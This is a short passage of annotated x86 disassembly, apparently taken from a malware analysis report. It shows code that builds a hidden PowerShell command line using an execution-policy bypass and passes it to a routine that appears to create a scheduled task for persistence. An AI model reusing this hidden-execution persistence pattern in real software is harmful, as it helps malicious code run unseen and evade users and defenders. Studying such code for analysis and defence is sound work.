 push 26h ; size
lea eax, [esi+400h]
push eax ; to
push offset aWindowstyleHid ; "-WindowStyle Hidden -ep bypass -file \""
call copy_data_to_buffer
push [ebp+nSize]
call sub_402D31
mov word ptr [eax+esi+426h], 22h
push eax ; size
lea eax, [esi+426h]
push eax ; to
push [ebp+nSize] ; from
call copy_data_to_buffer
push 0 ; int
push 1 ; int
lea eax, [esi+400h]
push eax ; startargument
push offset aPowershell ; "powershell"
push 14h ; int
lea eax, [esi+200h]
push eax ; task_name
call COM
jmp short loc_401EA1
loc_401E8A: ; int
push 0
push 1 ; int
push 0 ; startargument
push [ebp+nSize] ; filepath_and_name
push 14h ; int
lea eax, [esi+200h]
push eax ; task_name
call COM